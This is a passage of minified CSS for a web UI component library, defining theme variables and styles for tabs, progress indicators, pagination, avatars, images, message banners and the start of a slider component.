ui-tabs-angle-card-md-icon-size)}.gui_4962cb6.gui_86ab82e9{--gui-tabs-r:var(--gui-tabs-angle-card-sm-r);--gui-tabs-base-px:var(--gui-tabs-angle-card-sm-base-px);--gui-tabs-h:var(--gui-tabs-angle-card-sm-h);--gui-tabs-fz:var(--gui-tabs-angle-card-sm-fz);--gui-tabs-fw:var(--gui-tabs-angle-card-sm-fw);--gui-tabs-icon-mx:var(--gui-tabs-angle-card-sm-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-angle-card-sm-icon-size)}.gui_4962cb6.gui_86ab838a{--gui-tabs-r:var(--gui-tabs-angle-card-xs-r);--gui-tabs-base-px:var(--gui-tabs-angle-card-xs-base-px);--gui-tabs-h:var(--gui-tabs-angle-card-xs-h);--gui-tabs-fz:var(--gui-tabs-angle-card-xs-fz);--gui-tabs-fw:var(--gui-tabs-angle-card-xs-fw);--gui-tabs-icon-mx:var(--gui-tabs-angle-card-xs-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-angle-card-xs-icon-size)}.gui_89d60db1.gui_89d6d1fc{--gui-tabs-c:var(--gui-tabs-text-c);--gui-tabs-hover-c:var(--gui-tabs-text-hover-c);--gui-tabs-active-c:var(--gui-tabs-text-active-c);--gui-tabs-bg:var(--gui-tabs-text-bg);--gui-tabs-tab-bg:var(--gui-tabs-text-tab-bg);--gui-tabs-tab-active-bg:var(--gui-tabs-text-tab-active-bg);--gui-tabs-border-w:var(--gui-tabs-text-border-w);--gui-tabs-border-c:var(--gui-tabs-text-border-c);--gui-tabs-tab-active-border-w:var(--gui-tabs-text-tab-active-border-w);--gui-tabs-tab-active-border-c:var(--gui-tabs-text-tab-active-border-c);--gui-tabs-py:var(--gui-tabs-text-py);--gui-tabs-px:var(--gui-tabs-text-px)}.gui_89d6d1fc.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-text-xl-tab-px);--gui-tabs-h:var(--gui-tabs-text-xl-h);--gui-tabs-fz:var(--gui-tabs-text-xl-fz);--gui-tabs-fw:var(--gui-tabs-text-xl-fw);--gui-tabs-icon-mx:var(--gui-tabs-text-xl-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-text-xl-icon-size)}.gui_89d6d1fc.gui_86ab820a{--gui-tabs-tab-px:var(--gui-tabs-text-lg-tab-px);--gui-tabs-h:var(--gui-tabs-text-lg-h);--gui-tabs-fz:var(--gui-tabs-text-lg-fz);--gui-tabs-fw:var(--gui-tabs-text-lg-fw);--gui-tabs-icon-mx:var(--gui-tabs-text-lg-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-text-lg-icon-size)}.gui_89d6d1fc.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-text-md-tab-px);--gui-tabs-h:var(--gui-tabs-text-md-h);--gui-tabs-fz:var(--gui-tabs-text-md-fz);--gui-tabs-fw:var(--gui-tabs-text-md-fw);--gui-tabs-icon-mx:var(--gui-tabs-text-md-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-text-md-icon-size)}.gui_89d6d1fc.gui_86ab82e9{--gui-tabs-tab-px:var(--gui-tabs-text-sm-tab-px);--gui-tabs-h:var(--gui-tabs-text-sm-h);--gui-tabs-fz:var(--gui-tabs-text-sm-fz);--gui-tabs-fw:var(--gui-tabs-text-sm-fw);--gui-tabs-icon-mx:var(--gui-tabs-text-sm-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-text-sm-icon-size)}.gui_89d6d1fc.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-text-xs-tab-px);--gui-tabs-h:var(--gui-tabs-text-xs-h);--gui-tabs-fz:var(--gui-tabs-text-xs-fz);--gui-tabs-fw:var(--gui-tabs-text-xs-fw);--gui-tabs-icon-mx:var(--gui-tabs-text-xs-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-text-xs-icon-size)}.gui_89d60db1.gui_76da8135{--gui-tabs-c:var(--gui-tabs-capsules-c);--gui-tabs-hover-c:var(--gui-tabs-capsules-hover-c);--gui-tabs-active-c:var(--gui-tabs-capsules-active-c);--gui-tabs-bg:var(--gui-tabs-capsules-bg);--gui-tabs-tab-bg:var(--gui-tabs-capsules-tab-bg);--gui-tabs-tab-active-bg:var(--gui-tabs-capsules-tab-active-bg);--gui-tabs-border-w:var(--gui-tabs-capsules-border-w);--gui-tabs-border-c:var(--gui-tabs-capsules-border-c);--gui-tabs-tab-active-border-w:var(--gui-tabs-capsules-tab-active-border-w);--gui-tabs-tab-active-border-c:var(--gui-tabs-capsules-tab-active-border-c);--gui-tabs-py:var(--gui-tabs-capsules-py);--gui-tabs-px:var(--gui-tabs-capsules-px)}.gui_76da8135.gui_86ab8383{--gui-tabs-tab-px:var(--gui-tabs-capsules-xl-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-xl-tab-r);--gui-tabs-h:var(--gui-tabs-capsules-xl-h);--gui-tabs-fz:var(--gui-tabs-capsules-xl-fz);--gui-tabs-fw:var(--gui-tabs-capsules-xl-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-xl-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-xl-icon-size)}.gui_76da8135.gui_86ab820a{--gui-tabs-tab-px:var(--gui-tabs-capsules-lg-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-lg-tab-r);--gui-tabs-h:var(--gui-tabs-capsules-lg-h);--gui-tabs-fz:var(--gui-tabs-capsules-lg-fz);--gui-tabs-fw:var(--gui-tabs-capsules-lg-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-lg-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-lg-icon-size)}.gui_76da8135.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-capsules-md-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-md-tab-r);--gui-tabs-h:var(--gui-tabs-capsules-md-h);--gui-tabs-fz:var(--gui-tabs-capsules-md-fz);--gui-tabs-fw:var(--gui-tabs-capsules-md-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-md-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-md-icon-size)}.gui_76da8135.gui_86ab82e9{--gui-tabs-tab-px:var(--gui-tabs-capsules-sm-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-sm-tab-r);--gui-tabs-h:var(--gui-tabs-capsules-sm-h);--gui-tabs-fz:var(--gui-tabs-capsules-sm-fz);--gui-tabs-fw:var(--gui-tabs-capsules-sm-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-sm-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-sm-icon-size)}.gui_76da8135.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-capsules-xs-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-xs-tab-r);--gui-tabs-h:var(--gui-tabs-capsules-xs-h);--gui-tabs-fz:var(--gui-tabs-capsules-xs-fz);--gui-tabs-fw:var(--gui-tabs-capsules-xs-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-xs-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-xs-icon-size)}@media (max-width:768px){.gui_76da8135.gui_86ab8226{--gui-tabs-tab-px:var(--gui-tabs-capsules-md-h5-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-md-h5-tab-r);--gui-tabs-py:var(--gui-tabs-capsules-md-h5-py);--gui-tabs-h:var(--gui-tabs-capsules-md-h5-h);--gui-tabs-fz:var(--gui-tabs-capsules-md-h5-fz);--gui-tabs-fw:var(--gui-tabs-capsules-md-h5-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-md-h5-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-md-h5-icon-size)}.gui_76da8135.gui_86ab82e9,.gui_76da8135.gui_86ab838a{--gui-tabs-tab-px:var(--gui-tabs-capsules-sm-h5-tab-px);--gui-tabs-tab-r:var(--gui-tabs-capsules-sm-h5-tab-r);--gui-tabs-py:var(--gui-tabs-capsules-sm-h5-py);--gui-tabs-h:var(--gui-tabs-capsules-sm-h5-h);--gui-tabs-fz:var(--gui-tabs-capsules-sm-h5-fz);--gui-tabs-fw:var(--gui-tabs-capsules-sm-h5-fw);--gui-tabs-icon-mx:var(--gui-tabs-capsules-sm-h5-icon-mx);--gui-tabs-icon-size:var(--gui-tabs-capsules-sm-h5-icon-size)}}.gui_89d60db1{width:-moz-fit-content;width:fit-content;--gui-tabs-duration:var(--gui-tabs-base-duration)}.gui_89d60db1[data-full-width]{width:100%}.gui_89d33d6d{overflow:visible;border-radius:var(--gui-tabs-r);display:flex;flex-wrap:wrap;flex-direction:row;position:relative;background:var(--gui-tabs-bg);padding:var(--gui-tabs-py) var(--gui-tabs-px);box-shadow:inset 0 0 0 var(--gui-tabs-border-w) solid var(--gui-tabs-border-c)}.gui_4962cb6>.gui_89d33d6d{overflow:hidden}.gui_bf9f1ad3:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0{height:var(--gui-tabs-slider-h);border-radius:1px;bottom:0}.gui_bf9f1ad3:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0:after{content:"";position:absolute;height:var(--gui-tabs-slider-h);width:16px;border-radius:1px;background:var(--gui-tabs-slider-bg);bottom:0;left:50%;transform:translateX(-50%)}.gui_44d3c0fd:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0,.gui_76da8135:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0{height:calc(var(--gui-tabs-h) - var(--gui-tabs-py) * 2);background:var(--gui-tabs-tab-active-bg);border-radius:var(--gui-tabs-tab-r);bottom:var(--gui-tabs-py)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0{transition:none;height:var(--gui-tabs-h);bottom:0;background:linear-gradient(to right,#0000 var(--gui-tabs-tab-px),var(--gui-tabs-tab-active-bg) 0,var(--gui-tabs-tab-active-bg) calc(100% - var(--gui-tabs-tab-px)),#0000 0)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0{display:block;z-index:1}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type{position:absolute;top:0;left:calc(var(--gui-tabs-tab-px) * -1);width:calc(var(--gui-tabs-tab-px) * 2);height:100%;background:linear-gradient(124deg,var(--gui-tabs-bg) 50%,var(--gui-tabs-tab-active-bg) 0);overflow:hidden}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791{position:absolute;top:0;right:0;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-tab-active-bg);transform:skewX(-11deg) translateX(-4px);transform-origin:bottom left;border-top-left-radius:calc(var(--gui-tabs-h) * .25)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791:before{content:"";position:absolute;top:0;left:-100%;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-tab-active-bg);z-index:1;transform-origin:bottom left}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791:after{content:"";position:absolute;top:0;left:-100%;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-bg);z-index:1;transform-origin:bottom left;border-bottom-right-radius:calc(var(--gui-tabs-h) * .25)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2){position:absolute;top:0;right:calc(var(--gui-tabs-tab-px) * -1);width:calc(var(--gui-tabs-tab-px) * 2);height:100%;background:linear-gradient(56deg,var(--gui-tabs-tab-active-bg) 50%,var(--gui-tabs-bg) 0);overflow:hidden}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791{position:absolute;top:0;left:0;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-tab-active-bg);transform:skewX(11deg) translateX(4px);transform-origin:bottom right;border-top-right-radius:calc(var(--gui-tabs-h) * .25)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791:before{content:"";position:absolute;top:0;right:-100%;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-tab-active-bg);z-index:1;transform-origin:bottom right}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791:after{content:"";position:absolute;top:0;right:-100%;width:var(--gui-tabs-tab-px);height:100%;background:var(--gui-tabs-bg);z-index:1;transform-origin:bottom right;border-bottom-left-radius:calc(var(--gui-tabs-h) * .25)}[dir=ltr] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,#0000 0)}[dir=ltr] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:last-of-type[data-active],[dir=rtl] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to left,var(--gui-tabs-tab-active-bg) 50%,#0000 0)}[dir=rtl] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:last-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,#0000 0)}.gui_89d33d6d[data-slider-init=false]>.gui_6e110df0{opacity:0;transition:none}.gui_89d33d6d[data-slider-init=true]>.gui_6e110df0{opacity:1}.gui_6e110df0{z-index:0;position:absolute;pointer-events:none;transition:left var(--gui-tabs-duration) ease,width var(--gui-tabs-duration) ease,top var(--gui-tabs-duration) ease,height var(--gui-tabs-duration) ease}.gui_4cd7d7f0{display:none}.gui_4ec4dce6{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;border-radius:var(--gui-tabs-tab-r);border:none;position:relative;white-space:nowrap;z-index:1;display:flex;align-items:center;box-sizing:border-box;height:calc(var(--gui-tabs-h) - var(--gui-tabs-py) * 2);font-size:var(--gui-tabs-fz);font-weight:var(--gui-tabs-fw);background:var(--gui-tabs-tab-bg);color:var(--gui-tabs-c);padding:0 var(--gui-tabs-tab-px);margin:0;outline:none;font-family:inherit;justify-content:flex-end;line-height:inherit}[data-full-width]>.gui_89d33d6d>.gui_4ec4dce6,[data-full-width]>.gui_89d33d6d>.gui_4ec4dce6>.gui_42bbd1ae{flex:1;width:100%}.gui_4ec4dce6:disabled,.gui_4ec4dce6[data-active]:disabled{color:var(--color-text-text-disable);cursor:not-allowed;pointer-events:none}.gui_4ec4dce6:focus{z-index:1}@media(hover:hover){.gui_4ec4dce6:hover{background:var(--gui-tabs-hover-bg);color:var(--gui-tabs-hover-c)}.gui_4ec4dce6[data-active]:hover{color:var(--gui-tabs-active-hover-c,var(--gui-tabs-hover-c))}}.gui_bf9f1ad3>.gui_89d33d6d[data-slider-init=false]>.gui_4ec4dce6[data-active]>.gui_42bbd1ae:after,.gui_bf9f1ad3[data-remove-animation]>.gui_89d33d6d>.gui_4ec4dce6[data-active]>.gui_42bbd1ae:after{content:"";position:absolute;bottom:0;left:50%;width:16px;height:var(--gui-tabs-slider-h);border-radius:1px;background:var(--gui-tabs-slider-bg);transform:translateX(-50%)}.gui_89d60db1:not(.gui_4962cb6)>.gui_89d33d6d[data-slider-init=false]>.gui_4ec4dce6[data-active],.gui_89d60db1[data-remove-animation]>.gui_89d33d6d>.gui_4ec4dce6[data-active]{box-shadow:inset 0 0 0 var(--gui-tabs-tab-active-border-w) var(--gui-tabs-tab-active-border-c);background:var(--gui-tabs-tab-active-bg)}.gui_4ec4dce6[data-active]{color:var(--gui-tabs-active-c)}.gui_fc420b1f[data-position=left],.gui_fc420b1f[data-position=right]{display:flex;justify-content:center;align-items:center}.gui_fc420b1f[data-position=right]:not(:only-child){-webkit-margin-start:var(--gui-tabs-icon-mx);margin-inline-start:var(--gui-tabs-icon-mx)}.gui_fc420b1f[data-position=left]:not(:only-child){-webkit-margin-end:var(--gui-tabs-icon-mx);margin-inline-end:var(--gui-tabs-icon-mx)}.gui_fc420b1f[data-position=left]>.mantine-Icon-root,.gui_fc420b1f[data-position=right]>.mantine-Icon-root{width:var(--gui-tabs-icon-size);min-width:var(--gui-tabs-icon-size);height:var(--gui-tabs-icon-size);min-height:var(--gui-tabs-icon-size);font-size:var(--gui-tabs-icon-size)}.gui_42bbd1ae{position:relative;font-size:inherit;text-align:center;height:100%;align-items:center;justify-content:center;display:flex}.gui_db65ea51{--gui-progress-h:4px;--gui-progress-w:100%;--gui-progress-r:1px;--gui-progress-bg:var(--color-cmpt-slider-inactive-line);--gui-progress-c:var(--color-cmpt-button-primary)}.gui_db6d6462{height:var(--gui-progress-h);width:var(--gui-progress-w);background:var(--gui-progress-bg);border-radius:var(--gui-progress-r);position:relative}.gui_2242eb65,.gui_db6d6462{overflow:hidden;display:flex}.gui_2242eb65{height:100%;width:var(--progress-section-width);align-items:center;justify-content:center;background:var(--gui-progress-c)}.gui_b326ce01{--gui-ringProgress-size:4px;--gui-ringProgress-bg:var(--color-cmpt-slider-inactive-line);--gui-ringProgress-label-offset:10px;--gui-ringProgress-duration:250ms;--gui-ringProgress-label-fz:16px;--gui-ringProgress-label-fw:600}.gui_b32e4812{position:relative;height:var(--gui-ringProgress-size);width:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size)}.gui_b1ca1fbf{transition:stroke-dashoffset var(--gui-ringProgress-duration) ease,stroke-dasharray var(--gui-ringProgress-duration) ease,stroke var(--gui-ringProgress-duration)}.gui_d43b5134{height:var(--gui-ringProgress-size);width:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size);transform:rotate(-90deg)}.gui_b23f9dc4{position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;font-size:var(--gui-ringProgress-label-fz);font-weight:var(--gui-ringProgress-label-fw);left:var(--gui-ringProgress-label-offset);right:var(--gui-ringProgress-label-offset)}.gui_4ad65904{--gui-pagination-size:var(--gui-pagination-base-size);--gui-pagination-fz:var(--gui-pagination-base-fz);--gui-pagination-fw:var(--gui-pagination-base-fw);--gui-pagination-r:var(--gui-pagination-base-r);--gui-pagination-mx:var(--gui-pagination-base-mx);--gui-pagination-c:var(--gui-pagination-base-c);--gui-pagination-border-w:var(--gui-pagination-base-border-w);--gui-pagination-border-c:var(--gui-pagination-base-border-c);--gui-pagination-hover-c:var(--gui-pagination-base-hover-c);--gui-pagination-active-c:var(--gui-pagination-base-active-c);--gui-pagination-disabled-c:var(--gui-pagination-base-disabled-c);--gui-pagination-bg:var(--gui-pagination-base-bg);--gui-pagination-hover-bg:var(--gui-pagination-base-hover-bg);--gui-pagination-active-bg:var(--gui-pagination-base-active-bg);--gui-pagination-disabled-bg:var(--gui-pagination-base-disabled-bg)}.gui_4addd315>div.mantine-Group-root{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center;gap:var(--gui-pagination-mx)}.gui_326d024a{cursor:pointer;border:var(--gui-pagination-border-w) solid var(--gui-pagination-border-c);font-family:inherit;font-size:var(--gui-pagination-fz);font-weight:var(--gui-pagination-fw);min-width:var(--gui-pagination-size);width:max-content;height:var(--gui-pagination-size);border-radius:var(--gui-pagination-r);display:flex;align-items:center;justify-content:center;color:var(--gui-pagination-c);background:var(--gui-pagination-bg)}@media (hover:hover){.gui_326d024a:hover:not([data-active]):not([data-disabled]){background:var(--gui-pagination-hover-bg);color:var(--gui-pagination-hover-c)}}.gui_326d024a:where([data-active]){background:var(--gui-pagination-active-bg);color:var(--gui-pagination-active-c)}.gui_326d024a:disabled,.gui_326d024a[data-disabled]{cursor:not-allowed;background:var(--gui-pagination-disabled-bg);color:var(--gui-pagination-disabled-c)}[dir=rtl] .gui_326d024a:where(:not([data-with-padding])){transform:rotate(180deg)}.gui_4ad7767d{min-width:var(--gui-pagination-size);width:var(--gui-pagination-size);height:var(--gui-pagination-size);display:flex;align-items:center;justify-content:center;color:var(--gui-pagination-c);background:var(--gui-pagination-bg)}.gui_f84efea5{--gui-avatar-bg:var(--gui-avatar-base-default-bg);--gui-avatar-radius:99px;--gui-avatar-size:48px;--gui-avatar-space:12px;--gui-avatar-border-width:0px;--gui-avatar-border-color:#0000;--gui-avatar-border:var(--gui-avatar-border-width) solid var(--gui-avatar-border-color)}.gui_f85678b6{position:relative;width:var(--gui-avatar-size);min-width:var(--gui-avatar-size);height:var(--gui-avatar-size);overflow:hidden;padding:0;text-decoration:none;border:var(--gui-avatar-border);background:var(--gui-avatar-bg);font-family:inherit;border-radius:var(--gui-avatar-radius);display:flex;align-items:center}.gui_f85678b6[data-within-group]{-webkit-margin-start:calc(-1 * var(--gui-avatar-space));margin-inline-start:calc(-1 * var(--gui-avatar-space))}.gui_11f8ac07{object-fit:cover;width:100%;height:100%;display:block}.gui_7fea876e{width:var(--gui-avatar-size);height:var(--gui-avatar-size);color:var(--color-bg-quaternary)}.gui_9e09fc23{--gui-image-default-bg:var(--gui-image-base-default-bg);--gui-image-default-custom-status-bg:var(--gui-image-base-default-custom-status-bg);--gui-image-default-word-bg:var(--gui-image-base-default-word-bg);--gui-image-default-placeholder-bg:var(--gui-image-base-default-placeholder-bg);--gui-image-default-word-placeholder-bg:var(--gui-image-base-default-word-placeholder-bg);--gui-image-default-placeholder-size:var(--gui-image-base-default-placeholder-size)}.gui_9e108537{padding-bottom:300%}.gui_9e108cb7{padding-bottom:33.33%}.gui_9e108535{padding-bottom:100%}.gui_9e108cba{padding-bottom:133.33%}.gui_9e10907a{padding-bottom:75%}.gui_2403c499{padding-bottom:177.78%}.gui_240042f1{padding-bottom:56.25%}.gui_9e117634{width:100%;position:relative}.gui_9e117634[data-img-error] img{opacity:0}.gui_c308b031{object-fit:var(--gui-image-object-fit,cover)}.gui_9ee2b601,.gui_c308b031{top:0;width:100%;height:100%;position:absolute}.gui_9ee2b601{display:flex;justify-content:center;align-items:center;background:var(--gui-image-bg,var(--gui-image-default-bg))}.gui_9ee2b601[data-word]{background:var(--gui-image-bg,var(--gui-image-default-word-bg))}.gui_9ee2b601[data-custom]:not([data-word]){background:var(--gui-image-bg,var(--gui-image-default-custom-status-bg))}.gui_236786f6,.gui_9bdd07af{width:var(--gui-image-placeholder-size,var(--gui-image-default-placeholder-size));height:var(--gui-image-placeholder-size,var(--gui-image-default-placeholder-size));color:var(--gui-image-placeholder-bg,var(--gui-image-default-placeholder-bg))}.gui_9ee2b601[data-word] .gui_236786f6,.gui_9ee2b601[data-word] .gui_9bdd07af{color:var(--gui-image-placeholder-bg,var(--gui-image-default-word-bg))}.gui_9e13bc5c{justify-content:center;font-size:var(--gui-image-word-fz,16px);font-weight:var(--gui-image-word-fw,500);color:var(--gui-image-placeholder-bg,var(--gui-image-default-word-placeholder-bg));width:100%;height:100%}.gui_74ddea78,.gui_9e13bc5c{display:flex;align-items:center}.gui_74ddea78{position:relative;-webkit-padding-start:var(--gui-avatar-space);padding-inline-start:var(--gui-avatar-space)}.gui_1cd44c80{position:absolute}[dir=rtl] .gui_1cd44c80{right:var(--gui-avatar-offset)}[dir=ltr] .gui_1cd44c80{left:var(--gui-avatar-offset)}.gui_564be46f{position:absolute;border-radius:50%;background:var(--color-cmpt-button-soft);color:var(--color-text-text-primary);display:flex;align-items:center;justify-content:center;font-size:14px;z-index:0}.gui_3a5a68f7{--gui-message-close-icon-c:var(--gui-message-base-close-icon-c);--gui-message-expand-icon-c:var(--gui-message-base-expand-icon-c);--gui-message-title-fz:var(--gui-message-base-title-fz);--gui-message-title-fw:var(--gui-message-base-title-fw)}.gui_f057a5b{--gui-message-icon-size:var(--gui-message-default-icon-size);--gui-message-icon-mx:var(--gui-message-default-icon-mx);--gui-message-icon-c:var(--gui-message-default-icon-c);--gui-message-c:var(--gui-message-default-c);--gui-message-bg:var(--gui-message-default-bg);--gui-message-fz:var(--gui-message-default-fz);--gui-message-fw:var(--gui-message-default-fw);--gui-message-py:var(--gui-message-default-py);--gui-message-px:var(--gui-message-default-px)}.gui_292f9abe{--gui-message-icon-size:var(--gui-message-serious-icon-size);--gui-message-icon-mx:var(--gui-message-serious-icon-mx);--gui-message-icon-c:var(--gui-message-serious-icon-c);--gui-message-c:var(--gui-message-serious-c);--gui-message-bg:var(--gui-message-serious-bg);--gui-message-fz:var(--gui-message-serious-fz);--gui-message-fw:var(--gui-message-serious-fw);--gui-message-py:var(--gui-message-serious-py);--gui-message-px:var(--gui-message-serious-px)}.gui_3a5dc6d4{--gui-message-icon-size:var(--gui-message-info-icon-size);--gui-message-icon-mx:var(--gui-message-info-icon-mx);--gui-message-icon-c:var(--gui-message-info-icon-c);--gui-message-c:var(--gui-message-info-c);--gui-message-bg:var(--gui-message-info-bg);--gui-message-fz:var(--gui-message-info-fz);--gui-message-fw:var(--gui-message-info-fw);--gui-message-py:var(--gui-message-info-py);--gui-message-px:var(--gui-message-info-px)}.gui_f5f753b6{--gui-message-icon-size:var(--gui-message-warning-icon-size);--gui-message-icon-mx:var(--gui-message-warning-icon-mx);--gui-message-icon-c:var(--gui-message-warning-icon-c);--gui-message-c:var(--gui-message-warning-c);--gui-message-bg:var(--gui-message-warning-bg);--gui-message-fz:var(--gui-message-warning-fz);--gui-message-fw:var(--gui-message-warning-fw);--gui-message-py:var(--gui-message-warning-py);--gui-message-px:var(--gui-message-warning-px)}.gui_1124b4a2{--gui-message-icon-size:var(--gui-message-error-icon-size);--gui-message-icon-mx:var(--gui-message-error-icon-mx);--gui-message-icon-c:var(--gui-message-error-icon-c);--gui-message-c:var(--gui-message-error-c);--gui-message-bg:var(--gui-message-error-bg);--gui-message-fz:var(--gui-message-error-fz);--gui-message-fw:var(--gui-message-error-fw);--gui-message-py:var(--gui-message-error-py);--gui-message-px:var(--gui-message-error-px)}.gui_3a61e308{position:relative;background:var(--gui-message-bg);padding:0 var(--gui-message-px);display:flex;justify-content:center;align-items:center;box-sizing:border-box;--gui-message-maw:1200px}@media (max-width:768px){.gui_3a61e308{--gui-message-px:var(--gui-message-h5-px);--gui-message-maw:100vw}.gui_3a61e308[data-has-right-section] .gui_3a5a9bc8{padding-bottom:0;padding-top:12px}}.gui_3a61e308[data-has-right-section]{min-height:51px}.gui_120b28ad{height:min-content;max-width:var(--gui-message-maw);box-sizing:border-box;display:flex;justify-content:center;width:100%}@media (max-width:768px){.gui_120b28ad{justify-content:flex-start;flex-wrap:wrap}}.gui_71c5d94f{height:auto;display:flex;align-items:center;-webkit-margin-start:32px;margin-inline-start:32px}@media (max-width:768px){.gui_71c5d94f{order:99;width:100%;height:-moz-fit-content;height:fit-content;margin-top:8px;margin-bottom:12px}}.gui_3a5a9bc8{overflow:hidden;padding:var(--gui-message-py) 0}@media (max-width:768px){.gui_3a5a9bc8{flex:1}}.gui_ebdca421{width:100%;white-space:pre-wrap;font-family:inherit;color:var(--gui-message-c);font-weight:var(--gui-message-fw);font-size:var(--gui-message-fz);line-height:1.5;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis}.gui_3a5d9e9f{line-height:1;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz) * .75 - var(--gui-message-icon-size) * .5);color:var(--gui-message-icon-c);-webkit-margin-end:var(--gui-message-icon-mx);margin-inline-end:var(--gui-message-icon-mx)}.gui_1105c092,.gui_3a5d9e9f{display:flex;align-items:center;justify-content:flex-start;width:min-content;height:var(--gui-message-icon-size)}.gui_1105c092{margin-top:calc(var(--gui-message-py) + var(--gui-message-fz) * .75 - var(--gui-message-icon-size) * .5);-webkit-margin-start:var(--gui-message-icon-mx);margin-inline-start:var(--gui-message-icon-mx);cursor:pointer;z-index:9;color:var(--gui-message-close-icon-c);box-sizing:initial}.gui_11f404f2{display:flex;align-items:center;justify-content:space-between;font-family:inherit;color:var(--gui-message-c);font-weight:var(--gui-message-title-fw);font-size:var(--gui-message-title-fz);margin-bottom:4px}.gui_117f618e{display:block;overflow:hidden;text-overflow:ellipsis}.gui_62e5fd9{color:var(--gui-message-close-icon-c);margin-top:calc(var(--gui-message-py) + var(--gui-message-fz) * .75 - var(--gui-message-icon-size) * .5);display:flex;align-items:center;justify-content:flex-start;width:min-content;height:var(--gui-message-icon-size);font-size:var(--gui-message-icon-size);min-height:var(--gui-message-icon-size);-webkit-margin-start:var(--gui-message-icon-mx);margin-inline-start:var(--gui-message-icon-mx);cursor:pointer}.gui_bdd673c{width:100%;position:fixed;z-index:49;bottom:0}.gui_dd2ebc1d{--gui-slider-h:var(--gui-slider-base-h);--gui-slider-track-r:var(--gui-slider-base-track-r);--gui-slider-track-bg:var(--gui-slider-base-track-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-bg);--gui-slider-thumb-r:var(--gui-slider-base-thumb-r);--gui-slider-thumb-size:var(--gui-slider-base-thumb-size);--gui-slider-thumb-border-w:var(--gui-slider-base-thumb-border-w);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-border-c);--gui-slider-thumb-bg:var(--gui-slider-base-thumb-bg);--gui-slider-mark-size:var(--gui-slider-base-mark-size);--gui-slider-mark-r:var(--gui-slider-base-mark-r);--gui-slider-mark-bg:var(--gui-slider-base-mark-bg);--gui-slider-mark-border-w:var(--gui-slider-base-mark-border-w);--gui-slider-mark-border-c:var(--gui-slider-base-mark-border-c);--gui-slider-mark-active-bg:var(--gui-slider-base-mark-active-bg);--gui-slider-mark-active-border-w:var(--gui-slider-base-mark-active-border-w);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-border-c);--gui-slider-markLabel-fz:var(--gui-slider-bas